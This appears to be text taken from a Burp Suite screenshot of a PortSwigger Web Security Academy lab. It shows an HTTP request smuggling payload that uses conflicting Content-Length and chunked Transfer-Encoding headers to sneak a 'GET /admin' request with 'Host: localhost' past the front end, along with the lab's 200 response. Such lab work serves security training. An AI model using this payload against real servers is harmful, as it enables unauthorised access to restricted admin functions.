 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad4000f0313b25f8040944c004d00b5.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 41 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=LlnbOjFE50TkSAr4MlLRUlj9K7UTKSpB;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8486
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>